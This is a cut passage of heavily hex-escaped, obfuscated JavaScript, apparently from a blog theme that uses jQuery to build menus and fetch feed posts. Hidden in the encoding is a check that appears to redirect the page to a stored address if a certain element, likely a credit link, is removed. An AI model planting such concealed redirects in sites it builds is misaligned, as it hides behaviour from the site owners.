x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x34\x54\x28\x50\x28\x29\x7b\x51\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x56\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4f\x29\x7d\x29\x3b\x32\x56\x5b\x61\x5b\x36\x5d\x5d\x3d\x50\x28\x29\x7b\x77\x20\x41\x3d\x32\x66\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x31\x42\x29\x7b\x77\x20\x4f\x3d\x2d\x31\x2c\x31\x77\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x42\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x31\x66\x28\x77\x20\x31\x6a\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x72\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x70\x3d\x30\x2c\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x70\x3d\x31\x6a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x70\x29\x2c\x2d\x31\x21\x3d\x31\x70\x29\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x70\x2b\x2b\x7d\x3b\x51\x28\x31\x47\x3d\x31\x6f\x2c\x31\x47\x3e\x4f\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x47\x3c\x4f\x29\x7b\x32\x55\x3d\x4f\x2d\x31\x47\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x32\x55\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x50\x2f\x34\x53\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x77\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x47\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x65\x2b\x3d\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x4f\x3d\x31\x47\x7d\x29\x3b\x31\x66\x28\x77\x20\x31\x70\x3d\x30\x3b\x4f\x3e\x3d\x31\x70\x3b\x31\x70\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x70\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x42\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x65\x29\x2c\x31\x42\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x4c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x32\x70\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x52\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x34\x58\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b